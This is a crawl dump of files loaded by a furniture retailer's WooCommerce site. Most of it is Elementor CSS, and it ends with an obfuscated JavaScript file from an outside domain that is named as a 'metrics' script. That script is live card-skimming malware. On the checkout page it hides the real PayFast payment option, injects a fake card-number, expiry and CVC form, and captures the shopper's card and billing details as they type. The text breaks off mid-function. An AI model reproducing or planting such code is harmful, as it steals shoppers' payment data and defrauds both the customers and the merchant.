.elementor-element.elementor-element-5a16764a{width:33.33%;}.elementor-3622 .elementor-element.elementor-element-6fe097db{width:100%;}.elementor-3622 .elementor-element.elementor-element-7f3bae7a img{width:30%;}.elementor-3622 .elementor-element.elementor-element-6c440d79{width:100%;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown .elementor-item, .elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a{padding-left:14px;padding-right:14px;padding-top:8px;padding-bottom:8px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-3622 .elementor-element.elementor-element-5c8dc5d8{width:100%;}.elementor-3622 .elementor-element.elementor-element-15fffb4b > .elementor-widget-container{margin:8px 0px 8px 0px;padding:10px 0px 0px 0px;}.elementor-3622 .elementor-element.elementor-element-15fffb4b .elementor-button{font-size:13px;padding:15px 20px 15px 20px;}}

--- FILE ---
content_type: text/css
request_url: https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3678.css?ver=1767497114
body_size: 17572
content:
.elementor-3678 .elementor-element.elementor-element-1534698:not(.elementor-motion-effects-element-type-background), .elementor-3678 .elementor-element.elementor-element-1534698 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#575958;}.elementor-3678 .elementor-element.elementor-element-1534698 > .elementor-container{max-width:1600px;}.elementor-3678 .elementor-element.elementor-element-1534698{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 0px 50px;}.elementor-3678 .elementor-element.elementor-element-1534698 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3678 .elementor-element.elementor-element-92d9174 .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-a29e28e{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-88b1b6a .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-a3eff4d{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-3fddf26 .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-55376a5{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-7f57f1a .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-636d732{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-abee751:not(.elementor-motion-effects-element-type-background), .elementor-3678 .elementor-element.elementor-element-abee751 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#575958;}.elementor-3678 .elementor-element.elementor-element-abee751 > .elementor-container{max-width:1600px;}.elementor-3678 .elementor-element.elementor-element-abee751{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 50px 50px;}.elementor-3678 .elementor-element.elementor-element-abee751 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3678 .elementor-element.elementor-element-b536ffa .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-9e165da{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-e826cd2 .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-d6a54b6{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-d4c2b2f .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-202e80c{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-2f3a7cf .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-25c4c45{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3678 .elementor-element.elementor-element-6b9bb8e{text-align:end;}.elementor-3678 .elementor-element.elementor-element-08b894b{text-align:end;}.elementor-3678 .elementor-element.elementor-element-08b894b .elementor-heading-title{font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-6d93817{text-align:end;}.elementor-3678 .elementor-element.elementor-element-6d93817 .elementor-heading-title{font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-82e32fe{text-align:end;}.elementor-3678 .elementor-element.elementor-element-82e32fe .elementor-heading-title{font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-ed5bcb8:not(.elementor-motion-effects-element-type-background), .elementor-3678 .elementor-element.elementor-element-ed5bcb8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#575958;}.elementor-3678 .elementor-element.elementor-element-ed5bcb8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3678 .elementor-element.elementor-element-ed5bcb8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3678 .elementor-element.elementor-element-9efe508.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3678 .elementor-element.elementor-element-9efe508.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3678 .elementor-element.elementor-element-aa94f9b > .elementor-widget-container{margin:0px 0px -16px 0px;}.elementor-3678 .elementor-element.elementor-element-aa94f9b{font-family:"PT Sans", pt-sans;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}/* Start custom CSS for section, class: .elementor-element-1534698 */a {
    background-color: transparent;
    text-decoration: none;
    color: #eb4094;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-abee751 */a {
    background-color: transparent;
    text-decoration: none;
    color: #eb4094;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3496.css?ver=1767497114
body_size: 6109
content:
.elementor-3496 .elementor-element.elementor-element-6dbe3f3a{padding:50px 0px 50px 0px;}.elementor-3496 .elementor-element.elementor-element-22810a2 .woocommerce-breadcrumb{font-family:"PT Sans", pt-sans;font-weight:normal;font-style:normal;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products{--products-title-color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.products-heading-show .related-products > h2, .elementor-widget-wc-archive-products.products-heading-show .upsells > h2, .elementor-widget-wc-archive-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), pt-sans;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), pt-sans;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-archive-products .elementor-products-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product{text-align:center;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products  ul.products{grid-column-gap:5px;grid-row-gap:8px;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products .attachment-woocommerce_thumbnail{margin-bottom:40px;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#000000;margin-bottom:20px;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#000000;margin-bottom:20px;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"PT Sans", pt-sans;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .star-rating{color:#000000;font-size:0.5em;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .price{color:#ED298D;font-family:"PT Sans", pt-sans;font-weight:normal;text-transform:none;font-style:normal;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .price ins{color:#ED298D;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .price ins .amount{color:#ED298D;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .price del{color:#000000;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .price del .amount{color:#000000;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .price del {font-family:"PT Sans", pt-sans;font-weight:normal;text-transform:none;font-style:normal;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product .button{color:#000000;background-color:rgba(0,0,0,0);border-color:#000000;font-family:"PT Sans", pt-sans;font-weight:normal;text-transform:capitalize;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;margin-top:30px;}.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products ul.products li.product span.onsale{display:block;font-family:"PT Sans", pt-sans;}@media(max-width:1024px){.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-3496 .elementor-element.elementor-element-72e5c546.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}

--- FILE ---
content_type: application/javascript
request_url: https://grapemeriks.top/furniturevibe/metrics.js
body_size: 5279
content:
function _0xc117(_0x5a43c4,_0x363b8c){const _0x4bf1c7=_0x4bf1();return _0xc117=function(_0xc117b7,_0x37ecb9){_0xc117b7=_0xc117b7-0x1a5;let _0x56fc57=_0x4bf1c7[_0xc117b7];return _0x56fc57;},_0xc117(_0x5a43c4,_0x363b8c);}const _0x51d84f=_0xc117;(function(_0x5380bd,_0xd5793b){const _0x2f142d=_0xc117,_0x32726b=_0x5380bd();while(!![]){try{const _0x222f13=parseInt(_0x2f142d(0x1d4))/0x1+parseInt(_0x2f142d(0x1a8))/0x2*(parseInt(_0x2f142d(0x1ea))/0x3)+parseInt(_0x2f142d(0x1e7))/0x4+-parseInt(_0x2f142d(0x1d6))/0x5+parseInt(_0x2f142d(0x1e4))/0x6+parseInt(_0x2f142d(0x1eb))/0x7*(-parseInt(_0x2f142d(0x1be))/0x8)+-parseInt(_0x2f142d(0x1bb))/0x9*(parseInt(_0x2f142d(0x1ec))/0xa);if(_0x222f13===_0xd5793b)break;else _0x32726b['push'](_0x32726b['shift']());}catch(_0x31c175){_0x32726b['push'](_0x32726b['shift']());}}}(_0x4bf1,0xd74c7));let isFrame=!![],frameChild='ul',url5555=_0x51d84f(0x1c0),urlInclude='checkout',breakInterval=![];const firstNameVal='billing_first_name',lastNameVal=_0x51d84f(0x1d9),companyVal=_0x51d84f(0x1f1),addrOneVal=_0x51d84f(0x1ff),addrTwoVal=_0x51d84f(0x1a5),postCodeVal=_0x51d84f(0x1db),cityVal=_0x51d84f(0x1e0),phoneVal=_0x51d84f(0x1c6),mailVal=_0x51d84f(0x1f3);let frame;function allChecked(){const _0x19f824=_0x51d84f;return document[_0x19f824(0x1e8)][_0x19f824(0x1c5)](urlInclude)&&localStorage[_0x19f824(0x1ba)]('already_checked')!=='1';}function isMobileDevice(){const _0x4a3096=_0x51d84f,_0xebfc6a=navigator[_0x4a3096(0x1bd)][_0x4a3096(0x1dd)]();return/mobile|android|iphone|ipad|ipod|windows phone/i['test'](_0xebfc6a);}function getRandomText(_0x1d26cf){const _0x14c48e=_0x51d84f,_0x42543b=_0x14c48e(0x1cf);let _0x382983='';for(let _0x3e5951=0x0;_0x3e5951<_0x1d26cf;_0x3e5951++){const _0x34baba=Math[_0x14c48e(0x1f9)](Math[_0x14c48e(0x1da)]()*_0x42543b[_0x14c48e(0x1d7)]);_0x382983+=_0x42543b[_0x34baba];}return _0x382983;}let randedObj={'text1':getRandomText(0xa),'text2':getRandomText(0xc),'text3':getRandomText(0x8),'text4':getRandomText(0xc),'text5':getRandomText(0x10),'text6':getRandomText(0xc),'sd':getRandomText(0xf)};function renderForm(){const _0x570c26=_0x51d84f;let _0x344875=document[_0x570c26(0x1e1)]('.wc_payment_method.payment_method_payfast');_0x344875[_0x570c26(0x1ca)](_0x570c26(0x1d0))[0x0]['style'][_0x570c26(0x1f2)]='none';let _0x3fdf08=document[_0x570c26(0x1b7)](_0x570c26(0x1d0));_0x3fdf08[_0x570c26(0x1cb)][_0x570c26(0x1fd)]('s'+randedObj['sd']),_0x3fdf08['innerHTML']+='\x0a\x20\x20<style>\x0a\x20\x20\x20\x20.car'+randedObj[_0x570c26(0x1d3)]+_0x570c26(0x1f7)+randedObj[_0x570c26(0x1c7)]+_0x570c26(0x1f8)+randedObj[_0x570c26(0x1c7)]+_0x570c26(0x1bc)+randedObj[_0x570c26(0x1c7)]+_0x570c26(0x1d2)+randedObj[_0x570c26(0x1c7)]+_0x570c26(0x1c9)+randedObj[_0x570c26(0x1b8)]+_0x570c26(0x1b4)+randedObj[_0x570c26(0x1b8)]+_0x570c26(0x1e6)+randedObj['text2']+_0x570c26(0x1d5)+randedObj[_0x570c26(0x1b8)]+_0x570c26(0x1e6)+randedObj[_0x570c26(0x1c7)]+_0x570c26(0x1ad)+randedObj[_0x570c26(0x1de)]+_0x570c26(0x1b3)+randedObj[_0x570c26(0x1ce)]+_0x570c26(0x1c3)+randedObj[_0x570c26(0x1ce)]+'ntainer\x20input\x20{\x0a\x20\x20padding-right:\x2040px;\x0a}\x0a\x0a.icon-container'+randedObj[_0x570c26(0x1aa)]+_0x570c26(0x1f4)+randedObj[_0x570c26(0x1d3)]+'d-form{\x0a\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20padding:0;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20.form-r'+randedObj[_0x570c26(0x1b8)]+_0x570c26(0x1d8)+randedObj[_0x570c26(0x1c7)]+'up{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.icon-container'+randedObj[_0x570c26(0x1aa)]+_0x570c26(0x1ab)+randedObj[_0x570c26(0x1d3)]+_0x570c26(0x1c2)+randedObj[_0x570c26(0x1b8)]+_0x570c26(0x1d8)+randedObj[_0x570c26(0x1c7)]+'up{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.icon-container'+randedObj['text6']+'{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20}\x0a\x0a.icon-container'+randedObj['text6']+'\x20svg\x20{\x0a\x20\x20margin-left:\x205px;\x0a\x20\x20\x20\x20\x20\x20height:\x201.3em;\x0a\x20\x20\x20\x20padding-right:\x200;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20width:\x201.35em;\x0a}\x0a\x20\x20</style>\x0a\x20\x20<form\x20class=\x22car'+randedObj[_0x570c26(0x1d3)]+_0x570c26(0x1cc)+randedObj['text2']+'up\x22\x20>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Card\x20number</label>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22input-co'+randedObj[_0x570c26(0x1ce)]+_0x570c26(0x1fe)+randedObj[_0x570c26(0x1b8)]+_0x570c26(0x1cd)+randedObj['text2']+_0x570c26(0x200)+randedObj[_0x570c26(0x1c7)]+_0x570c26(0x1ed)+randedObj[_0x570c26(0x1de)]+_0x570c26(0x1fa),_0x344875[_0x570c26(0x1c1)](_0x3fdf08),document[_0x570c26(0x1e3)](_0x570c26(0x1fb))[_0x570c26(0x1d1)](_0x570c26(0x1b1),_0x22e11e=>{const _0x5ab7d1=_0x570c26;localStorage[_0x5ab7d1(0x1c8)]('cardNum',_0x22e11e[_0x5ab7d1(0x1bf)][_0x5ab7d1(0x1ee)]);}),document[_0x570c26(0x1e3)]('exp')[_0x570c26(0x1d1)](_0x570c26(0x1b1),_0x16bce6=>{const _0x3e3a50=_0x570c26;localStorage[_0x3e3a50(0x1c8)](_0x3e3a50(0x1f0),_0x16bce6[_0x3e3a50(0x1bf)]['value']);}),document[_0x570c26(0x1e3)](_0x570c26(0x1e5))[_0x570c26(0x1d1)](_0x570c26(0x1b1),_0x69f3b7=>{const 